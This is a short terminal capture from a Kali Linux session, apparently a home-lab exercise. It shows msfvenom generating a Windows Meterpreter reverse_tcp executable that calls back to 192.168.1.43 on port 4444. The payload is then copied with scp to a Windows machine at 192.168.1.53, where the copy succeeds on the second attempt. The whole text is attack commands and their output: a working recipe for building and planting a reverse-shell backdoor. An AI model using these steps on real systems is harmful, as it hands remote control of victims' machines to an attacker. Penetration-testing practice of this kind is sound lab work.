 ┌──(kali㉿vbox)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.43 LPORT=4444 -f exe > payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿vbox)-[~]
└─$ scp payload.exe Windows@192.168.1.53:C:\Users\Windows\
>
┌──(kali㉿vbox)-[~]
└─$ scp payload.exe Windows@192.168.1.53:/Users/Windows/
The authenticity of host '192.168.1.53 (192.168.1.53)' can't be established.
ED25519 key fingerprint is SHA256:YrfJrggLI72XC2H78m4zXa1cXnrYBKF5WCyJ0nEw2kA.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.53' (ED25519) to the list of known hosts.
Windows@192.168.1.53's password:
payload.exe